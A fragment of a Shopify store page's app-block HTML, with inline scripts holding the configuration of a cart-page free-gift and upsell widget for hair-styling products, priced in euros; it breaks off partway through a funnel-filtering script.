</div><div id="shopify-block-AbWtqUDNra0ZYUkZPN__7280966411886983154" class="shopify-block shopify-app-block">










  
  <script>
    const appConfig = {"cartIconSelector":"","t":"952f72e27521dc55f88568739e3e9a74","widgets":[{"id":367753,"offerType":"cvb","triggerType":"cart_page","triggerPage":"\/cart","displayType":"embedded","availingType":"auto_add","mrWidgetID":"","sections":[{"selector":"#cart","position":"before","sectionType":"cart_page"},{"selector":".cart-drawer-items","position":"before","sectionType":"cart_drawer"},{"selector":"","position":"after","sectionType":"cart_popup"},{"selector":"","position":"before","sectionType":"home_page"},{"selector":"","position":"after","sectionType":"product_page"},{"selector":"main .product__buy-buttons","position":"after","sectionType":"freegift-product_page"},{"selector":"","position":"","sectionType":"freegift-home_page"},{"selector":"#main-cart-items .cart__items","position":"after","sectionType":"freegift-cart_page"},{"selector":".cart-drawer-items","position":"after","sectionType":"freegift-cart_drawer"},{"selector":"","position":"after","sectionType":"freegift-cart_popup"}],"apiConfig":{"callBannerAPI":false,"callOfferAPI":true}}],"buttonSelectors":{"addToCart":"","checkout":"","buyNow":""},"productFormSelector":"","cartListener":{"cartListenerKey":"","cartListenerCondition":"contains","cartListenerValue":"","cartListenerTriggerMethod":"selector","cartPageListenerSelector":"","cartPageListenerFunction":"","cartDrawerListenerSelector":"","cartDrawerListenerFunction":"","cartCountListenerSelector":"","cartCountListenerFunction":"","listenerType":"dispatch_event","elementType":"","eventName":""},"cartPageDiscountConfig":{"cartPageTotalSelector":"","cartDrawerTotalSelector":"","cartPopupTotalSelector":"","cartPageProductPriceSelector":"","cartDrawerProductPriceSelector":"","cartPopupProductPriceSelector":"","isEnabled":true,"discountCodeConfig":{"cartPageSelector":"main .cart__summary-total","cartPagePosition":"before","cartDrawerSelector":"#cart-summary","cartDrawerPosition":"before","cartPopupSelector":"","cartPopupPosition":"after"}},"shop":{"currencyFormat":"{{currencySymbol}}{{amount}}","currencySymbol":"€","currency":"EUR","thousandSeparator":"","decimalSymbol":".","countryCode":"GB","multiCurrency":"enabled","localeCode":"en","offText":"off","isBrandingEnabled":false,"isDeprecatedOffersDisabled":false,"isMultiCurrencyDiscountEnabled":true,"isOnboardingCardDismissed":true,"orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","isCartPageDiscountEnabled":true,"isDiscountCodeApplicable":true,"isAutomaticDiscountEnabled":true,"discountCodeDisplayType":"embedded","discountMethod":"auto"},"resourcesCacheKey":"20260119200630","discountCodeTheme":null,"themeSections":[],"cartPageOfferDisplayDelay":0,"areSectionsAdded":false};
    const configToStore = { ...appConfig, isShopifyFunctionsEnabled: true };
    window.mrPreCheckoutConfig = configToStore;
    window.mrPreCheckoutFunnels = [];
    window.mrMOPermissionsAllowed = true;
  </script>
  
  
  
    
      
        <script>
          // we're pushing the reference object to mrPreCheckoutFunnels
          window.mrPreCheckoutFunnels.push({"data":[{"version":"v1","id":51982,"funnel_name":"Free Gift","widgetID":367753,"priority":1,"is_enable":true,"funnelType":"cvb","triggerType":"cart_page","displayType":"embedded","freeGiftAvailingType":"auto_add","groups":[{"rules":[{"ruleType":"product","operator":"contains_any","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[],"ruleProducts":[{"sp_product_id":7276125552683,"sp_variant_id":0,"title":"5P II Curling Set","variants":[{"sp_variant_id":41188466262059,"price":550,"compareAtPrice":0}],"areAllVariantsSelected":false},{"sp_product_id":9189095371,"sp_variant_id":0,"title":"The Black Luxury Set","variants":[{"sp_variant_id":31557403246635,"price":550,"compareAtPrice":0}],"areAllVariantsSelected":false},{"sp_product_id":560978952225,"sp_variant_id":0,"title":"The Double Gold","variants":[{"sp_variant_id":31557407572011,"price":600,"compareAtPrice":0}],"areAllVariantsSelected":false},{"sp_product_id":9490998155,"sp_variant_id":0,"title":"The Lace Luxury Set","variants":[{"sp_variant_id":31478984015915,"price":550,"compareAtPrice":0}],"areAllVariantsSelected":false},{"sp_product_id":9621242891,"sp_variant_id":0,"title":"The Pink Couple","variants":[{"sp_variant_id":39362835349547,"price":550,"compareAtPrice":0}],"areAllVariantsSelected":false}],"ruleMetafields":[]}]}],"selectedTimezoneID":114,"isStartTimeEnabled":false,"startDate":"","startTime":"","isEndTimeEnabled":false,"endDate":"","endTime":"","milestones":[{"valueType":"price","condition":"greater_than","milestoneID":77363,"milestoneNumber":1,"minValue":"100","maxValue":"100","milestoneText":"Free gift","milestoneHeaderText":"You are {{amount_left}} away from getting {{latest_reward}}","minText":"{{milestone_amount}}","rewards":[{"rewardType":"freegift","freeGiftSpProductID":9861909003,"freeGiftSpVariantID":37462238475,"freeGiftName":"Golden Brush","freeGiftQuantity":1,"freeGiftAvailingType":"auto_add","freeGiftAutoAddLimit":99,"discountType":"percentage","discountValue":"10","rewardCountryType":"all","rewardCountries":[],"productError":{"isOutOfStock":true,"isInDraft":false,"isUnlisted":false,"isDisabled":false},"rewardProducts":[]},{"rewardType":"freegift","freeGiftSpProductID":14915683778943,"freeGiftSpVariantID":54961863721343,"freeGiftName":"Argan Oil Hair Serum","freeGiftQuantity":1,"freeGiftAvailingType":"auto_add","freeGiftAutoAddLimit":99,"discountType":"percentage","discountValue":"30","rewardCountryType":"all","rewardCountries":[],"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false},"rewardProducts":[]}],"cvbCustomIconURL":"","isCVBCustomIconEnabled":false,"cvbIcon":"gift","milestoneFreegiftHeaderText":"Choose your gift ({{added_count}}\/ {{total_count}} selected)","milestoneFreegiftSubtitleText":"","milestoneLevelFreegiftDiscountQuantity":1,"freegiftPerProductQuantity":1,"translationData":{"en":{"milestoneID":77363,"milestoneText":"Free gift","milestoneHeaderText":"You are {{amount_left}} away from getting {{latest_reward}}","minText":"{{milestone_amount}}","milestoneFreegiftHeaderText":"Choose your gift ({{added_count}}\/ {{total_count}} selected)","milestoneFreegiftSubtitleText":""}}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{currencySymbol}}{{amount}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"transparent","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isProductTitleClickGoToPage":false,"isProductImageClickGoToPage":false,"isProductButtonActionGoToPage":false,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isRefreshPageAfterProductAddition":true,"isCVBShowMilestones":true,"isCVBShowRewards":true,"isCVBShowHeader":true,"cvbPosition":"above","cvbBarHeight":"8","cvbBarBorderRadius":"20","cvbWidgetMobilePadding":"0px 0px 0px 0px","cvbWidgetPadding":"0px 0px 0px 0px","cvbOfferBackgroundColor":"transparent","cvbTrackColor":"#D3D3D3","cvbFilledColor":"#6D6D6D","cvbMarkerColor":"#000000","cvbMobileLayoutType":"tiles","cvbDesktopLayoutType":"tiles","cvbBarContainerPadding":"0px 0px 0px 0px","cvbBarContainerMargin":"0px 0px 16px 0px","cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"You are {{amount_left}} away from getting {{latest_reward}}","cvbOfferHeaderBarHeight":"","cvbOfferHeaderBarBackgroundColor":"transparent","cvbOfferHeaderFontSize":"16","cvbOfferHeaderMobileFontSize":"16","cvbOfferHeaderTextAlignment":"center","cvbOfferHeaderFontStyle":"normal","cvbOfferHeaderTextColor":"#000000","cvbOfferHeaderFontWeight":"bold","cvbOfferHeaderSuccessTextColor":"#000000","cvbOfferHeaderSuccessFontSize":"14","cvbOfferHeaderSuccessMobileFontSize":"14","cvbOfferHeaderSuccessFontWeight":"bold","cvbOfferHeaderSuccessFontStyle":"normal","cvbOfferHeaderSuccessTextDecoration":"none","cvbOfferHeaderSuccessFontFamily":"inherit","cvbOfferHeaderBarPadding":"0px 4px 0px 4px","cvbOfferHeaderBarMargin":"4px 12px 8px 12px","cvbOfferHeaderSuccessTextAlignment":"center","cvbMilestoneValueColor":"#000000","cvbMilestoneValueFontSize":"14","cvbMilestoneFontSize":"13","cvbMilestoneMobileFontSize":"13","cvbMilestoneFontStyle":"normal","cvbMilestoneTextDecoration":"none","cvbMilestoneFontWeight":"normal","cvbMilestoneTextColor":"#000000","cvbMilestoneValueMobileFontSize":"14","cvbMilestoneValueFontStyle":"normal","cvbMilestoneValueFontWeight":"bold","cvbMilestoneValueTextDecoration":"none","cvbMilestoneValueFontFamily":"inherit","cvbMilestoneValuePadding":"0px 0px 0px 0px","cvbMilestoneValueMargin":"0px 0px 8px 0px","cvbMilestoneFontFamily":"inherit","cvbMilestonePadding":"0px 0px 0px 0px","cvbMilestoneMargin":"4px 0px 4px 0px","cvbIconMobileSize":"44","cvbIconDesktopSize":"44","cvbIconBorderColor":"#000000","cvbIconBorderRadius":"50","cvbIconMobileBorderSize":"1","cvbIconDesktopBorderSize":"1","cvbIconBackgroundColor":"#ffffff","cvbTileTitleText":"**Congratulations🎉","cvbTileTitleTextColor":"#000000","cvbTileTitleTextAlignment":"center","cvbTileTitleFontFamily":"inherit","cvbTileTitleFontSize":"14","cvbTileTitleMobileFontSize":"14","cvbTileTitlePadding":"0px 0px 0px 0px","cvbTileTitleMobilePadding":"0px 0px 0px 0px","cvbTileTitleMargin":"0px 0px 0px 0px","cvbTileTitleMobileMargin":"0px 0px 0px 0px","offer_header_text":"People also bought","offerHeaderFontFamily":"inherit","offerHeaderTextColor":"#000000","offerHeaderTextAlignment":"center","offerHeaderFontSize":"16","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 4px 0px","offerHeaderMobilePadding":"0px 0px 4px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"left","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#121212","offerSubtitlePadding":"0px 0px 4px 0px","offerSubtitleMobilePadding":"0px 0px 4px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","productDescriptionText":"Product description","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#000000","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"20px 20px 10px 0px","productItemMobilePadding":"20px 20px 10px 0px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#ffffff","productImageBorderWidth":"0","productNameFontFamily":"inherit","productNameFontSize":"16","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"normal","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#121212","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#303030","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 8px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 0px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productDiscountText":"({{discount}} off)","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#008060","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productButtonText":"Add to cart","productButtonWidth":"180","productButtonMobileWidth":"180","productButtonHeight":"32","productButtonMobileHeight":"32","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"4px 20px 4px 20px","productButtonColor":"#000000","productButtonFontStyle":"normal","productButtonFontWeight":"normal","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"12","productButtonMobileFontSize":"12","productButtonWidthStyle":"fitContent","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"180","productVariantMobileWidth":"180","productVariantHeight":"32","productVariantMobileHeight":"32","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#000000","productVariantTextColor":"#000000","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"left","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"12","variantDropdownMobileFontSize":"12","freeText":"Free","atcProductAddingText":"Adding...","atcProductAddedText":"Added","carouselSliderColor":"#000000","carouselArrowColor":"#000000","addedToCartText":"Added to cart","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextColor":"#0EC341","addedToCartTextDecoration":"none","cvbWidgetMobileMargin":"0px 0px 0px 0px","cvbOfferBorderWidth":"0","cvbWidgetMargin":"0px 0px 0px 0px","cvbOfferBorderColor":"#e5e5e5","cvbOfferHeaderFontFamily":"inherit","translationData":{"en":{"cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"","cvbTileTitleText":"**Congratulations🎉","offer_header_text":"People also bought","offerSubtitleText":"","productDescriptionText":"Product description","productPriceText":"({{product_price}})","productDiscountText":"({{discount}} off)","productButtonText":"Add to cart","freeText":"Free","atcProductAddingText":"Adding...","atcProductAddedText":"Added","addedToCartText":"Added to cart"}}},"isCVBAddRewardsOfAllMilestones":true,"isCVBCartValueUseOfferPrice":true,"isCVBUseStoreFreeShipping":true,"isCVBDiscountedCartValueEnabled":false,"isHideCVBWhenProductNotEligible":false,"isShowConfetti":false,"discount_type":"percentage","discount_value":"10","isPreSelectEnabled":false,"preSelectOfferProductID":0,"preSelectOfferVariantID":0,"discountQuantity":1,"isDiscountQuantityRestricted":true,"isDiscountDisabled":true,"isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOfferedProductsInCart":false,"isSkipOutOfStock":true,"isSkipDraftProduct":false,"discountRoundType":"none","priceRoundType":"none","isNumberOfOfferedProductsRestricted":true,"offerLevelDiscountQuantity":1,"isHideAfterProductAddition":true,"freeGiftAutoAddLimit":1,"isCartQuantityRestricted":true,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyType":"all","currencyCode":"","isTakeDefaultValueForTranslation":false,"isFreegiftDiscountCodeEnabled":false,"isRepeatRules":false,"offered_product_type":"specific","recommendedProductsCount":3,"isShownOnHomePage":false,"isShownOnCartPage":true,"isShownOnProductPage":false},{"version":"v1","id":52323,"funnel_name":"Sets","widgetID":367753,"priority":2,"is_enable":false,"funnelType":"cvb","triggerType":"cart_page","displayType":"embedded","freeGiftAvailingType":"auto_add","groups":[{"rules":[{"ruleType":"product","operator":"contains_any","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[],"ruleProducts":[{"sp_product_id":7276125552683,"sp_variant_id":0,"title":"5P II Curling Set","variants":[{"sp_variant_id":41188466262059,"price":550,"compareAtPrice":0}],"areAllVariantsSelected":false},{"sp_product_id":7182618886187,"sp_variant_id":0,"title":"iRossi","variants":[{"sp_variant_id":40978730090539,"price":440,"compareAtPrice":600}],"areAllVariantsSelected":false},{"sp_product_id":9189095371,"sp_variant_id":0,"title":"The Black Luxury Set","variants":[{"sp_variant_id":31557403246635,"price":550,"compareAtPrice":0}],"areAllVariantsSelected":false},{"sp_product_id":560978952225,"sp_variant_id":0,"title":"The Double Gold","variants":[{"sp_variant_id":31557407572011,"price":600,"compareAtPrice":0}],"areAllVariantsSelected":false},{"sp_product_id":9490998155,"sp_variant_id":0,"title":"The Lace Luxury Set","variants":[{"sp_variant_id":31478984015915,"price":550,"compareAtPrice":0}],"areAllVariantsSelected":false},{"sp_product_id":9621242891,"sp_variant_id":0,"title":"The Pink Couple","variants":[{"sp_variant_id":39362835349547,"price":550,"compareAtPrice":0}],"areAllVariantsSelected":false}],"ruleMetafields":[]}]}],"selectedTimezoneID":114,"isStartTimeEnabled":false,"startDate":"","startTime":"","isEndTimeEnabled":false,"endDate":"","endTime":"","milestones":[{"valueType":"quantity","condition":"greater_than","milestoneID":76069,"milestoneNumber":1,"minValue":"1","maxValue":"100","milestoneText":"Free Gift","milestoneHeaderText":"You are {{item_left}} item\/s away from getting {{latest_reward}}","minText":"Buy {{item_count}}","rewards":[{"rewardType":"freegift","freeGiftSpProductID":14915683778943,"freeGiftSpVariantID":54961863721343,"freeGiftName":"Argan Oil Hair Serum","freeGiftQuantity":1,"freeGiftAvailingType":"auto_add","freeGiftAutoAddLimit":99,"discountType":"percentage","discountValue":"10","rewardCountryType":"all","rewardCountries":[],"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false},"rewardProducts":[]},{"rewardType":"freegift","freeGiftSpProductID":9861909003,"freeGiftSpVariantID":37462238475,"freeGiftName":"Golden Brush","freeGiftQuantity":1,"freeGiftAvailingType":"auto_add","freeGiftAutoAddLimit":99,"discountType":"percentage","discountValue":"30","rewardCountryType":"all","rewardCountries":[],"productError":{"isOutOfStock":true,"isInDraft":false,"isUnlisted":false,"isDisabled":false},"rewardProducts":[]}],"cvbCustomIconURL":"","isCVBCustomIconEnabled":false,"cvbIcon":"gift","milestoneFreegiftHeaderText":"Choose your gift ({{added_count}}\/ {{total_count}} selected)","milestoneFreegiftSubtitleText":"","milestoneLevelFreegiftDiscountQuantity":1,"freegiftPerProductQuantity":1,"translationData":{"en":{"milestoneID":76069,"milestoneText":"Free Gift","milestoneHeaderText":"You are {{item_left}} item\/s away from getting {{latest_reward}}","minText":"Buy {{item_count}}","milestoneFreegiftHeaderText":"Choose your gift ({{added_count}}\/ {{total_count}} selected)","milestoneFreegiftSubtitleText":""}}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{currencySymbol}}{{amount}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"transparent","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isProductTitleClickGoToPage":false,"isProductImageClickGoToPage":false,"isProductButtonActionGoToPage":false,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isRefreshPageAfterProductAddition":true,"isCVBShowMilestones":true,"isCVBShowRewards":true,"isCVBShowHeader":true,"cvbPosition":"above","cvbBarHeight":"8","cvbBarBorderRadius":"20","cvbWidgetMobilePadding":"0px 0px 0px 0px","cvbWidgetPadding":"0px 0px 0px 0px","cvbOfferBackgroundColor":"transparent","cvbTrackColor":"#D3D3D3","cvbFilledColor":"#6D6D6D","cvbMarkerColor":"#000000","cvbMobileLayoutType":"tiles","cvbDesktopLayoutType":"tiles","cvbBarContainerPadding":"0px 0px 0px 0px","cvbBarContainerMargin":"0px 0px 16px 0px","cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"You are {{amount_left}} away from getting {{latest_reward}}","cvbOfferHeaderBarHeight":"","cvbOfferHeaderBarBackgroundColor":"transparent","cvbOfferHeaderFontSize":"16","cvbOfferHeaderMobileFontSize":"16","cvbOfferHeaderTextAlignment":"center","cvbOfferHeaderFontStyle":"normal","cvbOfferHeaderTextColor":"#000000","cvbOfferHeaderFontWeight":"bold","cvbOfferHeaderSuccessTextColor":"#000000","cvbOfferHeaderSuccessFontSize":"14","cvbOfferHeaderSuccessMobileFontSize":"14","cvbOfferHeaderSuccessFontWeight":"bold","cvbOfferHeaderSuccessFontStyle":"normal","cvbOfferHeaderSuccessTextDecoration":"none","cvbOfferHeaderSuccessFontFamily":"inherit","cvbOfferHeaderBarPadding":"0px 4px 0px 4px","cvbOfferHeaderBarMargin":"4px 12px 8px 12px","cvbOfferHeaderSuccessTextAlignment":"center","cvbMilestoneValueColor":"#000000","cvbMilestoneValueFontSize":"14","cvbMilestoneFontSize":"13","cvbMilestoneMobileFontSize":"13","cvbMilestoneFontStyle":"normal","cvbMilestoneTextDecoration":"none","cvbMilestoneFontWeight":"normal","cvbMilestoneTextColor":"#000000","cvbMilestoneValueMobileFontSize":"14","cvbMilestoneValueFontStyle":"normal","cvbMilestoneValueFontWeight":"bold","cvbMilestoneValueTextDecoration":"none","cvbMilestoneValueFontFamily":"inherit","cvbMilestoneValuePadding":"0px 0px 0px 0px","cvbMilestoneValueMargin":"0px 0px 8px 0px","cvbMilestoneFontFamily":"inherit","cvbMilestonePadding":"0px 0px 0px 0px","cvbMilestoneMargin":"4px 0px 4px 0px","cvbIconMobileSize":"44","cvbIconDesktopSize":"44","cvbIconBorderColor":"#000000","cvbIconBorderRadius":"50","cvbIconMobileBorderSize":"1","cvbIconDesktopBorderSize":"1","cvbIconBackgroundColor":"#ffffff","cvbTileTitleText":"**Congratulations🎉","cvbTileTitleTextColor":"#000000","cvbTileTitleTextAlignment":"center","cvbTileTitleFontFamily":"inherit","cvbTileTitleFontSize":"14","cvbTileTitleMobileFontSize":"14","cvbTileTitlePadding":"0px 0px 0px 0px","cvbTileTitleMobilePadding":"0px 0px 0px 0px","cvbTileTitleMargin":"0px 0px 0px 0px","cvbTileTitleMobileMargin":"0px 0px 0px 0px","offer_header_text":"People also bought","offerHeaderFontFamily":"inherit","offerHeaderTextColor":"#000000","offerHeaderTextAlignment":"center","offerHeaderFontSize":"16","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 4px 0px","offerHeaderMobilePadding":"0px 0px 4px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"left","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#121212","offerSubtitlePadding":"0px 0px 4px 0px","offerSubtitleMobilePadding":"0px 0px 4px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","productDescriptionText":"Product description","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#000000","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"20px 20px 10px 0px","productItemMobilePadding":"20px 20px 10px 0px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#ffffff","productImageBorderWidth":"0","productNameFontFamily":"inherit","productNameFontSize":"16","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"normal","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#121212","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#303030","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 8px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 0px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productDiscountText":"({{discount}} off)","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#008060","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productButtonText":"Add to cart","productButtonWidth":"180","productButtonMobileWidth":"180","productButtonHeight":"32","productButtonMobileHeight":"32","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"4px 20px 4px 20px","productButtonColor":"#000000","productButtonFontStyle":"normal","productButtonFontWeight":"normal","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"12","productButtonMobileFontSize":"12","productButtonWidthStyle":"fitContent","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"180","productVariantMobileWidth":"180","productVariantHeight":"32","productVariantMobileHeight":"32","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#000000","productVariantTextColor":"#000000","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"left","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"12","variantDropdownMobileFontSize":"12","freeText":"Free","atcProductAddingText":"Adding...","atcProductAddedText":"Added","carouselSliderColor":"#000000","carouselArrowColor":"#000000","addedToCartText":"Added to cart","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextColor":"#0EC341","addedToCartTextDecoration":"none","cvbWidgetMobileMargin":"0px 0px 0px 0px","cvbOfferBorderWidth":"0","cvbWidgetMargin":"0px 0px 0px 0px","cvbOfferBorderColor":"#e5e5e5","cvbOfferHeaderFontFamily":"inherit","translationData":{"en":{"cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"","cvbTileTitleText":"**Congratulations🎉","offer_header_text":"People also bought","offerSubtitleText":"","productDescriptionText":"Product description","productPriceText":"({{product_price}})","productDiscountText":"({{discount}} off)","productButtonText":"Add to cart","freeText":"Free","atcProductAddingText":"Adding...","atcProductAddedText":"Added","addedToCartText":"Added to cart"}}},"isCVBAddRewardsOfAllMilestones":true,"isCVBCartValueUseOfferPrice":true,"isCVBUseStoreFreeShipping":true,"isCVBDiscountedCartValueEnabled":false,"isHideCVBWhenProductNotEligible":false,"isShowConfetti":false,"discount_type":"percentage","discount_value":"10","isPreSelectEnabled":false,"preSelectOfferProductID":0,"preSelectOfferVariantID":0,"discountQuantity":1,"isDiscountQuantityRestricted":true,"isDiscountDisabled":true,"isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOfferedProductsInCart":false,"isSkipOutOfStock":true,"isSkipDraftProduct":false,"discountRoundType":"none","priceRoundType":"none","isNumberOfOfferedProductsRestricted":true,"offerLevelDiscountQuantity":1,"isHideAfterProductAddition":true,"freeGiftAutoAddLimit":1,"isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyType":"all","currencyCode":"","isTakeDefaultValueForTranslation":false,"isFreegiftDiscountCodeEnabled":false,"isRepeatRules":false,"offered_product_type":"specific","recommendedProductsCount":3,"isShownOnHomePage":false,"isShownOnCartPage":true,"isShownOnProductPage":false}]});
        </script>
      
    
  
  <script>
    let filteredFunnels = [];
    // we're filtering out the funnels that don't have any data
    window.mrPreCheckoutFunnels?.forEach((funnel) => {
      if (funnel?.data?.length > 0) {
        // flattening the data
        filteredFunnels = [...filteredFunnels, ...funnel.data];
      }
    });
